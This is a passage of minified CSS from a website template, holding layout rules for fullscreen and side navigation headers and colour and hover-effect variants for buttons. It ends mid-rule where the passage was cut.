.u-header__sections-container{-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.u-header.u-header--fullscreen--top-left .container,.u-header.u-header--fullscreen--top-right .container,.u-header.u-header--fullscreen--bottom-left .container,.u-header.u-header--fullscreen--bottom-right .container{width:100%}.u-header.u-header--fullscreen--top-left .navbar,.u-header.u-header--fullscreen--top-right .navbar,.u-header.u-header--fullscreen--bottom-left .navbar,.u-header.u-header--fullscreen--bottom-right .navbar{min-width:22.85714rem;width:50%;margin-left:auto;margin-right:auto}.u-header.u-header--fullscreen--top-left .dropdown-menu,.u-header.u-header--fullscreen--top-right .dropdown-menu,.u-header.u-header--fullscreen--bottom-left .dropdown-menu,.u-header.u-header--fullscreen--bottom-right .dropdown-menu{text-align:inherit;position:static;width:100%}.u-header.u-header--fullscreen--top-left .u-header__overlay{-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-20%,-20%,0);transform:scale3d(0.1,0.1,0.1) translate3d(-20%,-20%,0)}.u-header.u-header--fullscreen--top-left.u-header--fullscreen-showed .u-header__overlay{-webkit-transform:scale3d(1,1,1) translate3d(-20%,-20%,0);transform:scale3d(1,1,1) translate3d(-20%,-20%,0)}.u-header.u-header--fullscreen--top-right .u-header__overlay{left:auto;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(20%,-20%,0);transform:scale3d(0.1,0.1,0.1) translate3d(20%,-20%,0)}.u-header.u-header--fullscreen--top-right.u-header--fullscreen-showed .u-header__overlay{-webkit-transform:scale3d(1,1,1) translate3d(20%,-20%,0);transform:scale3d(1,1,1) translate3d(20%,-20%,0)}.u-header.u-header--fullscreen--bottom-left .u-header__overlay{top:auto;-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-20%,20%,0);transform:scale3d(0.1,0.1,0.1) translate3d(-20%,20%,0)}.u-header.u-header--fullscreen--bottom-left.u-header--fullscreen-showed .u-header__overlay{-webkit-transform:scale3d(1,1,1) translate3d(-20%,20%,0);transform:scale3d(1,1,1) translate3d(-20%,20%,0)}.u-header.u-header--fullscreen--bottom-right .u-header__overlay{top:auto;left:auto;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(20%,20%,0);transform:scale3d(0.1,0.1,0.1) translate3d(20%,20%,0)}.u-header.u-header--fullscreen--bottom-right.u-header--fullscreen-showed .u-header__overlay{-webkit-transform:scale3d(1,1,1) translate3d(20%,20%,0);transform:scale3d(1,1,1) translate3d(20%,20%,0)}body[class*="u-body--header-side"] .u-header.u-header--side{position:fixed;top:0;height:100%;width:21.42857rem}body[class*="u-body--header-side"] .u-header.u-header--side .navbar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body[class*="u-body--header-side"] .u-header.u-header--side .navbar .container{width:100%;padding-left:0;padding-right:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body[class*="u-body--header-side"] .u-header.u-header--side .navbar .navbar-collapse{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body[class*="u-body--header-side"] .u-header.u-header--side .navbar .navbar-nav{width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0!important;margin-right:0!important}body[class*="u-body--header-side"] .u-header.u-header--side .u-header__sections-container{height:100%}body[class*="u-body--header-side"] .u-header.u-header--side .dropdown-menu{top:0}body[class*="u-body--header-side"] .u-header.u-header--side .mCSB_container,body[class*="u-body--header-side"] .u-header.u-header--side .mCustomScrollBox{overflow:visible}.u-header--side .u-header__overlay{position:absolute;top:0;height:100%;width:2000%;opacity:0;visibility:hidden}body[class*="u-body--header-side"].u-body--header-side-opened .u-header__overlay{opacity:1;visibility:visible}.u-body--header-side-static-left .u-header--side .dropdown-menu,.u-body--header-side-overlay-left .u-header--side .dropdown-menu,.u-body--header-side-push-left .u-header--side .dropdown-menu{left:100%;margin-left:1.07143rem}.u-body--header-side-static-left .u-header--side .hs-menu-vertical .hs-mega-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical .hs-sub-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical .hs-mega-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical .hs-sub-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical .hs-mega-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical .hs-sub-menu{margin-left:1.07143rem}.u-body--header-side-static-left .u-header--side .hs-menu-vertical .hs-mega-menu .hs-mega-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical .hs-mega-menu .hs-sub-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical .hs-sub-menu .hs-mega-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical .hs-sub-menu .hs-sub-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical .hs-mega-menu .hs-mega-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical .hs-mega-menu .hs-sub-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical .hs-sub-menu .hs-mega-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical .hs-sub-menu .hs-sub-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical .hs-mega-menu .hs-mega-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical .hs-mega-menu .hs-sub-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical .hs-sub-menu .hs-mega-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical .hs-sub-menu .hs-sub-menu{margin-left:0}.u-body--header-side-static-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu{margin-left:0;margin-right:1.07143rem}.u-body--header-side-static-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-mega-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-sub-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-mega-menu,.u-body--header-side-static-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-sub-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-mega-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-sub-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-mega-menu,.u-body--header-side-overlay-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-sub-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-mega-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-sub-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-mega-menu,.u-body--header-side-push-left .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-sub-menu{margin-left:0;margin-right:0}.u-body--header-side-static-left{margin-left:21.42857rem}.u-body--header-side-static-left .u-header--side{right:auto;left:0}.u-body--header-side-static-right{margin-right:21.42857rem}.u-body--header-side-static-right .u-header--side{left:auto;right:0}.u-body--header-side-overlay-left .u-header--side,.u-body--header-side-push-left .u-header--side{right:auto;left:-21.42857rem}.u-body--header-side-overlay-left .u-header--side .u-header__overlay,.u-body--header-side-push-left .u-header--side .u-header__overlay{left:100%}.u-body--header-side-overlay-left.u-body--header-side-opened .u-header--side,.u-body--header-side-push-left.u-body--header-side-opened .u-header--side{left:0}.u-body--header-side-push-left.u-body--header-side-opened{margin-left:21.42857rem}.u-body--header-side-overlay-right .u-header--side,.u-body--header-side-push-right .u-header--side{left:auto;right:-21.42857rem}.u-body--header-side-overlay-right .u-header--side .u-header__overlay,.u-body--header-side-push-right .u-header--side .u-header__overlay{right:100%}.u-body--header-side-overlay-right.u-body--header-side-opened .u-header--side,.u-body--header-side-push-right.u-body--header-side-opened .u-header--side{right:0}.u-body--header-side-push-right.u-body--header-side-opened{margin-right:21.42857rem}.u-body--header-side-static-right .u-header--side .dropdown-menu,.u-body--header-side-overlay-right .u-header--side .dropdown-menu,.u-body--header-side-push-right .u-header--side .dropdown-menu{left:auto;right:100%;margin-right:1.07143rem}.u-body--header-side-static-right .u-header--side .hs-menu-vertical .hs-mega-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical .hs-sub-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical .hs-mega-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical .hs-sub-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical .hs-mega-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical .hs-sub-menu{left:auto;right:100%;margin-right:1.07143rem}.u-body--header-side-static-right .u-header--side .hs-menu-vertical .hs-mega-menu .hs-mega-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical .hs-mega-menu .hs-sub-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical .hs-sub-menu .hs-mega-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical .hs-sub-menu .hs-sub-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical .hs-mega-menu .hs-mega-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical .hs-mega-menu .hs-sub-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical .hs-sub-menu .hs-mega-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical .hs-sub-menu .hs-sub-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical .hs-mega-menu .hs-mega-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical .hs-mega-menu .hs-sub-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical .hs-sub-menu .hs-mega-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical .hs-sub-menu .hs-sub-menu{margin-right:0}.u-body--header-side-static-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu{margin-right:0;margin-left:1.07143rem}.u-body--header-side-static-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-mega-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-sub-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-mega-menu,.u-body--header-side-static-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-sub-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-mega-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-sub-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-mega-menu,.u-body--header-side-overlay-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-sub-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-mega-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical.hs-rtl .hs-mega-menu .hs-sub-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-mega-menu,.u-body--header-side-push-right .u-header--side .hs-menu-vertical.hs-rtl .hs-sub-menu .hs-sub-menu{margin-left:0;margin-right:0}.btn{position:relative;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;cursor:pointer}.btn:focus,.btn:active:focus,.btn.active:focus{outline:0 none;-webkit-box-shadow:none;box-shadow:none}.u-btn-content{white-space:normal}.u-btn-only-icon{position:relative}.u-btn-only-icon i{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-xs{line-height:1.4;padding:.14286rem .5rem;font-size:.78571rem}.btn-md{line-height:1.4;padding:.57143rem 1.42857rem;font-size:1.07143rem}.btn-xl{line-height:1.4;padding:.92857rem 1.85714rem;font-size:1.28571rem}.btn-xxl{line-height:1.4;padding:1.07143rem 2.14286rem;font-size:1.5rem}.u-btn-inset{position:relative}.u-btn-inset::before{position:absolute;top:.14286rem;right:.14286rem;bottom:.14286rem;left:.14286rem;content:"";border:solid 1px #fff;border-radius:1px}.u-btn-inset--rounded::before{border-radius:50px}.u-btn-3d{border-bottom:solid 3px rgba(0,0,0,0.2)}.u-btn-3d:hover{border-bottom-color:rgba(0,0,0,0.3)}.u-btn-skew{-webkit-transform:skewX(-20deg);-ms-transform:skewX(-20deg);transform:skewX(-20deg)}.u-btn-skew__inner{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);display:block}[class*="u-btn-hover"]{z-index:1}[class*="u-btn-hover"]:hover{text-decoration:none}[class*="u-btn-hover"]:focus{text-decoration:none}[class*="u-btn-hover"]::after{position:absolute;content:"";z-index:-1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.u-btn-hover-v1-1::after{top:0;left:0;height:0;width:100%}.u-btn-hover-v1-1:hover::after{height:100%}.u-btn-hover-v1-2::after{top:0;right:0;width:0;height:100%}.u-btn-hover-v1-2:hover::after{width:100%}.u-btn-hover-v1-3::after{bottom:0;left:0;height:0;width:100%}.u-btn-hover-v1-3:hover::after{height:100%}.u-btn-hover-v1-4::after{top:0;left:0;width:0;height:100%}.u-btn-hover-v1-4:hover::after{width:100%}.u-btn-hover-v2-1::after{top:0;right:0;width:0;height:100%}.u-btn-hover-v2-1:hover::after{left:0;width:100%}.u-btn-hover-v2-2::after{left:0;bottom:0;height:0;width:100%}.u-btn-hover-v2-2:hover::after{top:0;height:100%}.u-btn-primary{color:#fff;background-color:#111}.u-btn-primary:hover,.u-btn-primary.active{border-color:#242424;background-color:#242424}.u-btn-primary:hover,.u-btn-primary:focus,.u-btn-primary.active{color:#fff}.u-btn-primary.g-btn-hover-reset:hover,.u-btn-primary.g-btn-hover-reset.active{background-color:#111;border-color:#111}.u-btn-primary.u-btn-hover-v1-1{overflow:hidden}.u-btn-primary.u-btn-hover-v1-1::after,.u-btn-primary.u-btn-hover-v1-1:hover::after{background-color:#111}.u-btn-primary.u-btn-hover-v1-1:hover{background-color:#111;overflow:hidden}.u-btn-primary.u-btn-hover-v1-2{overflow:hidden}.u-btn-primary.u-btn-hover-v1-2::after,.u-btn-primary.u-btn-hover-v1-2:hover::after{background-color:#111}.u-btn-primary.u-btn-hover-v1-2:hover{background-color:#111;overflow:hidden}.u-btn-primary.u-btn-hover-v1-3{overflow:hidden}.u-btn-primary.u-btn-hover-v1-3::after,.u-btn-primary.u-btn-hover-v1-3:hover::after{background-color:#111}.u-btn-primary.u-btn-hover-v1-3:hover{background-color:#111;overflow:hidden}.u-btn-primary.u-btn-hover-v1-4{overflow:hidden}.u-btn-primary.u-btn-hover-v1-4::after,.u-btn-primary.u-btn-hover-v1-4:hover::after{background-color:#111}.u-btn-primary.u-btn-hover-v1-4:hover{background-color:#111;overflow:hidden}.u-btn-primary.u-btn-hover-v2-1{overflow:hidden}.u-btn-primary.u-btn-hover-v2-1::after,.u-btn-primary.u-btn-hover-v2-1:hover::after{background-color:#111}.u-btn-primary.u-btn-hover-v2-1:hover{background-color:#111;overflow:hidden}.u-btn-primary.u-btn-hover-v2-2{overflow:hidden}.u-btn-primary.u-btn-hover-v2-2::after,.u-btn-primary.u-btn-hover-v2-2:hover::after{background-color:#111}.u-btn-primary.u-btn-hover-v2-2:hover{background-color:#111;overflow:hidden}.u-btn-white{color:#555;background-color:#fff}.u-btn-white:hover,.u-btn-white.active{border-color:#fff;background-color:#fff}.u-btn-white:hover,.u-btn-white:focus,.u-btn-white.active{color:#555}.u-btn-white.g-btn-hover-reset:hover,.u-btn-white.g-btn-hover-reset.active{background-color:#fff;border-color:#fff}.u-btn-white.u-btn-hover-v1-1{overflow:hidden}.u-btn-white.u-btn-hover-v1-1::after,.u-btn-white.u-btn-hover-v1-1:hover::after{background-color:#fff}.u-btn-white.u-btn-hover-v1-1:hover{background-color:#fff;overflow:hidden}.u-btn-white.u-btn-hover-v1-2{overflow:hidden}.u-btn-white.u-btn-hover-v1-2::after,.u-btn-white.u-btn-hover-v1-2:hover::after{background-color:#fff}.u-btn-white.u-btn-hover-v1-2:hover{background-color:#fff;overflow:hidden}.u-btn-white.u-btn-hover-v1-3{overflow:hidden}.u-btn-white.u-btn-hover-v1-3::after,.u-btn-white.u-btn-hover-v1-3:hover::after{background-color:#fff}.u-btn-white.u-btn-hover-v1-3:hover{background-color:#fff;overflow:hidden}.u-btn-white.u-btn-hover-v1-4{overflow:hidden}.u-btn-white.u-btn-hover-v1-4::after,.u-btn-white.u-btn-hover-v1-4:hover::after{background-color:#fff}.u-btn-white.u-btn-hover-v1-4:hover{background-color:#fff;overflow:hidden}.u-btn-white.u-btn-hover-v2-1{overflow:hidden}.u-btn-white.u-btn-hover-v2-1::after,.u-btn-white.u-btn-hover-v2-1:hover::after{background-color:#fff}.u-btn-white.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-white.u-btn-hover-v2-2{overflow:hidden}.u-btn-white.u-btn-hover-v2-2::after,.u-btn-white.u-btn-hover-v2-2:hover::after{background-color:#fff}.u-btn-white.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-black{color:#fff;background-color:#000}.u-btn-black:hover,.u-btn-black.active{border-color:#1a1a1a;background-color:#1a1a1a}.u-btn-black:hover,.u-btn-black:focus,.u-btn-black.active{color:#fff}.u-btn-black.g-btn-hover-reset:hover,.u-btn-black.g-btn-hover-reset.active{background-color:#000;border-color:#000}.u-btn-black.u-btn-hover-v1-1{overflow:hidden}.u-btn-black.u-btn-hover-v1-1::after,.u-btn-black.u-btn-hover-v1-1:hover::after{background-color:#0d0d0d}.u-btn-black.u-btn-hover-v1-1:hover{background-color:#000;overflow:hidden}.u-btn-black.u-btn-hover-v1-2{overflow:hidden}.u-btn-black.u-btn-hover-v1-2::after,.u-btn-black.u-btn-hover-v1-2:hover::after{background-color:#0d0d0d}.u-btn-black.u-btn-hover-v1-2:hover{background-color:#000;overflow:hidden}.u-btn-black.u-btn-hover-v1-3{overflow:hidden}.u-btn-black.u-btn-hover-v1-3::after,.u-btn-black.u-btn-hover-v1-3:hover::after{background-color:#0d0d0d}.u-btn-black.u-btn-hover-v1-3:hover{background-color:#000;overflow:hidden}.u-btn-black.u-btn-hover-v1-4{overflow:hidden}.u-btn-black.u-btn-hover-v1-4::after,.u-btn-black.u-btn-hover-v1-4:hover::after{background-color:#0d0d0d}.u-btn-black.u-btn-hover-v1-4:hover{background-color:#000;overflow:hidden}.u-btn-black.u-btn-hover-v2-1{overflow:hidden}.u-btn-black.u-btn-hover-v2-1::after,.u-btn-black.u-btn-hover-v2-1:hover::after{background-color:#0d0d0d}.u-btn-black.u-btn-hover-v2-1:hover{overflow:hidden;background-color:transparent}.u-btn-black.u-btn-hover-v2-2{overflow:hidden}.u-btn-black.u-btn-hover-v2-2::after,.u-btn-black.u-btn-hover-v2-2:hover::after{background-color:#0d0d0d}.u-btn-black.u-btn-hover-v2-2:hover{overflow:hidden;background-color:transparent}.u-btn-darkgray{color:#fff;background-color:#333}.u-btn-darkgray:hover,.u-btn-darkgray.active{border-color:#4d4d4d;background-color:#4d4d4d}.u-btn-darkgray:hover,.u-btn-darkgray:focus,.u-btn-darkgray.active{color:#fff}.u-btn-darkgray.g-btn-hover-reset:hover,.u-btn-darkgray.g-btn-hover-reset.active{background-color:#333;border-color:#333}.u-btn-darkgray.u-btn-hover-v1-1{overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-1::after,.u-btn-darkgray.u-btn-hover-v1-1:hover::after{background-color:#404040}.u-btn-darkgray.u-btn-hover-v1-1:hover{background-color:#333;overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-2{overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-2::after,.u-btn-darkgray.u-btn-hover-v1-2:hover::after{background-color:#404040}.u-btn-darkgray.u-btn-hover-v1-2:hover{background-color:#333;overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-3{overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-3::after,.u-btn-darkgray.u-btn-hover-v1-3:hover::after{background-color:#404040}.u-btn-darkgray.u-btn-hover-v1-3:hover{background-color:#333;overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-4{overflow:hidden}.u-btn-darkgray.u-btn-hover-v1-4::after,.u-btn-darkgray.u-btn-hover-v1-4:hover::after{background-color:#404040}.u-btn-darkgray.u-btn-hover-v1-4:hover{background-color:#333;overflow:hidden}.u-btn-darkgray.u-btn-hover-v2-1{overflow:hidden}.u-btn-darkgray.u-btn-hover-v2-1::after,.u-btn-darkgray.u-btn-hover-v2-1:hover::after{background-color:#404040}.u-btn-darkgray.u-btn-hover-v2-1:hover{background-color:#333;overflow:hidden}.u-btn-darkgray.u-btn-hover-v2-2{overflow:hidden}.u-btn-darkgray.u-btn-hover-v2-2::after,.u-btn-darkgray.u-btn-hover-v2-2:hover::after{background-color:#404040}.u-btn-darkgray.u-btn-hover-v2-2:hover{background-color:#333;overflow:hidden}.u-btn-green{color:#fff;background-color:#72c02c}.u-btn-green:hover,.u-btn-green.active{border-color:#8cd54a;background-color:#8cd54a}.u-btn-green:hover,.u-btn-green:focus,.u-btn-green.active{color:#fff}.u-btn-green.g-btn-hover-reset:hover,.u-btn-green.g-btn-hover-reset.active{background-color:#72c02c;border-color:#72c02c}.u-btn-green.u-btn-hover-v1-1{overflow:hidden}.u-btn-green.u-btn-hover-v1-1::after,.u-btn-green.u-btn-hover-v1-1:hover::after{background-color:#72c02c}.u-btn-green.u-btn-hover-v1-1:hover{background-color:#72c02c;overflow:hidden}.u-btn-green.u-btn-hover-v1-2{overflow:hidden}.u-btn-green.u-btn-hover-v1-2::after,.u-btn-green.u-btn-hover-v1-2:hover::after{background-color:#72c02c}.u-btn-green.u-btn-hover-v1-2:hover{background-color:#72c02c;overflow:hidden}.u-btn-green.u-btn-hover-v1-3{overflow:hidden}.u-btn-green.u-btn-hover-v1-3::after,.u-btn-green.u-btn-hover-v1-3:hover::after{background-color:#72c02c}.u-btn-green.u-btn-hover-v1-3:hover{background-color:#72c02c;overflow:hidden}.u-btn-green.u-btn-hover-v1-4{overflow:hidden}.u-btn-green.u-btn-hover-v1-4::after,.u-btn-green.u-btn-hover-v1-4:hover::after{background-color:#72c02c}.u-btn-green.u-btn-hover-v1-4:hover{background-color:#72c02c;overflow:hidden}.u-btn-green.u-btn-hover-v2-1{overflow:hidden}.u-btn-green.u-btn-hover-v2-1::after,.u-btn-green.u-btn-hover-v2-1:hover::after{background-color:#72c02c}.u-btn-green.u-btn-hover-v2-1:hover{background-color:#72c02c;overflow:hidden}.u-btn-green.u-btn-hover-v2-2{overflow:hidden}.u-btn-green.u-btn-hover-v2-2::after,.u-btn-green.u-btn-hover-v2-2:hover::after{background-color:#72c02c}.u-btn-green.u-btn-hover-v2-2:hover{background-color:#72c02c;overflow:hidden}.u-btn-red{color:#fff;background-color:red}.u-btn-red:hover,.u-btn-red.active{border-color:#f33;background-color:#f33}.u-btn-red:hover,.u-btn-red:focus,.u-btn-red.active{color:#fff}.u-btn-red.g-btn-hover-reset:hover,.u-btn-red.g-btn-hover-reset.active{background-color:red;border-color:red}.u-btn-red.u-btn-hover-v1-1{overflow:hidden}.u-btn-red.u-btn-hover-v1-1::after,.u-btn-red.u-btn-hover-v1-1:hover::after{background-color:#ff1a1a}.u-btn-red.u-btn-hover-v1-1:hover{background-color:red;overflow:hidden}.u-btn-red.u-btn-hover-v1-2{overflow:hidden}.u-btn-red.u-btn-hover-v1-2::after,.u-btn-red.u-btn-hover-v1-2:hover::after{background-color:#ff1a1a}.u-btn-red.u-btn-hover-v1-2:hover{background-color:red;overflow:hidden}.u-btn-red.u-btn-hover-v1-3{overflow:hidden}.u-btn-red.u-btn-hover-v1-3::after,.u-btn-red.u-btn-hover-v1-3:hover::after{background-color:#ff1a1a}.u-btn-red.u-btn-hover-v1-3:hover{background-color:red;overflow:hidden}.u-btn-red.u-btn-hover-v1-4{overflow:hidden}.u-btn-red.u-btn-hover-v1-4::after,.u-btn-red.u-btn-hover-v1-4:hover::after{background-color:#ff1a1a}.u-btn-red.u-btn-hover-v1-4:hover{background-color:red;overflow:hidden}.u-btn-red.u-btn-hover-v2-1{overflow:hidden}.u-btn-red.u-btn-hover-v2-1::after,.u-btn-red.u-btn-hover-v2-1:hover::after{background-color:#ff1a1a}.u-btn-red.u-btn-hover-v2-1:hover{background-color:red;overflow:hidden}.u-btn-red.u-btn-hover-v2-2{overflow:hidden}.u-btn-red.u-btn-hover-v2-2::after,.u-btn-red.u-btn-hover-v2-2:hover::after{background-color:#ff1a1a}.u-btn-red.u-btn-hover-v2-2:hover{background-color:red;overflow:hidden}.u-btn-lightred{color:#fff;background-color:#e64b3b}.u-btn-lightred:hover,.u-btn-lightred.active{border-color:#ec7568;background-color:#ec7568}.u-btn-lightred:hover,.u-btn-lightred:focus,.u-btn-lightred.active{color:#fff}.u-btn-lightred.g-btn-hover-reset:hover,.u-btn-lightred.g-btn-hover-reset.active{background-color:#e64b3b;border-color:#e64b3b}.u-btn-lightred.u-btn-hover-v1-1{overflow:hidden}.u-btn-lightred.u-btn-hover-v1-1::after,.u-btn-lightred.u-btn-hover-v1-1:hover::after{background-color:#e96052}.u-btn-lightred.u-btn-hover-v1-1:hover{background-color:#e64b3b;overflow:hidden}.u-btn-lightred.u-btn-hover-v1-2{overflow:hidden}.u-btn-lightred.u-btn-hover-v1-2::after,.u-btn-lightred.u-btn-hover-v1-2:hover::after{background-color:#e96052}.u-btn-lightred.u-btn-hover-v1-2:hover{background-color:#e64b3b;overflow:hidden}.u-btn-lightred.u-btn-hover-v1-3{overflow:hidden}.u-btn-lightred.u-btn-hover-v1-3::after,.u-btn-lightred.u-btn-hover-v1-3:hover::after{background-color:#e96052}.u-btn-lightred.u-btn-hover-v1-3:hover{background-color:#e64b3b;overflow:hidden}.u-btn-lightred.u-btn-hover-v1-4{overflow:hidden}.u-btn-lightred.u-btn-hover-v1-4::after,.u-btn-lightred.u-btn-hover-v1-4:hover::after{background-color:#e96052}.u-btn-lightred.u-btn-hover-v1-4:hover{background-color:#e64b3b;overflow:hidden}.u-btn-lightred.u-btn-hover-v2-1{overflow:hidden}.u-btn-lightred.u-btn-hover-v2-1::after,.u-btn-lightred.u-btn-hover-v2-1:hover::after{background-color:#e96052}.u-btn-lightred.u-btn-hover-v2-1:hover{background-color:#e64b3b;overflow:hidden}.u-btn-lightred.u-btn-hover-v2-2{overflow:hidden}.u-btn-lightred.u-btn-hover-v2-2::after,.u-btn-lightred.u-btn-hover-v2-2:hover::after{background-color:#e96052}.u-btn-lightred.u-btn-hover-v2-2:hover{background-color:#e64b3b;overflow:hidden}.u-btn-darkred{color:#fff;background-color:#a10f2b}.u-btn-darkred:hover,.u-btn-darkred.active{border-color:#d01337;background-color:#d01337}.u-btn-darkred:hover,.u-btn-darkred:focus,.u-btn-darkred.active{color:#fff}.u-btn-darkred.g-btn-hover-reset:hover,.u-btn-darkred.g-btn-hover-reset.active{background-color:#a10f2b;border-color:#a10f2b}.u-btn-darkred.u-btn-hover-v1-1{overflow:hidden}.u-btn-darkred.u-btn-hover-v1-1::after,.u-btn-darkred.u-btn-hover-v1-1:hover::after{background-color:#b81131}.u-btn-darkred.u-btn-hover-v1-1:hover{background-color:#a10f2b;overflow:hidden}.u-btn-darkred.u-btn-hover-v1-2{overflow:hidden}.u-btn-darkred.u-btn-hover-v1-2::after,.u-btn-darkred.u-btn-hover-v1-2:hover::after{background-color:#b81131}.u-btn-darkred.u-btn-hover-v1-2:hover{background-color:#a10f2b;overflow:hidden}.u-btn-darkred.u-btn-hover-v1-3{overflow:hidden}.u-btn-darkred.u-btn-hover-v1-3::after,.u-btn-darkred.u-btn-hover-v1-3:hover::after{background-color:#b81131}.u-btn-darkred.u-btn-hover-v1-3:hover{background-color:#a10f2b;overflow:hidden}.u-btn-darkred.u-btn-hover-v1-4{overflow:hidden}.u-btn-darkred.u-btn-hover-v1-4::after,.u-btn-darkred.u-btn-hover-v1-4:hover::after{background-color:#b81131}.u-btn-darkred.u-btn-hover-v1-4:hover{background-color:#a10f2b;overflow:hidden}.u-btn-darkred.u-btn-hover-v2-1{overflow:hidden}.